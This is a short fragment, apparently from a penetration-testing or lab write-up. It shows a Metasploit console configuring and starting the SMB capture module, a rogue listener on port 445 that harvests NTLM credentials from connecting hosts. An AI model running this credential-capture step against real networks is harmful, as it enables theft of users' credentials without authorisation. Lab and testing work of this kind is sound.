 msf6 auxiliary(server/capture/smb) > set SRVHOST 192.168.108.253
SRVHOST => 192.168.108.253
msf6 auxiliary(server/capture/smb) > exploit
[*] Auxiliary module running as background job 0.
[*] Started service listener on 192.168.108.253:445
[*] Server started.
msf6 auxiliary(server/capture/smb) >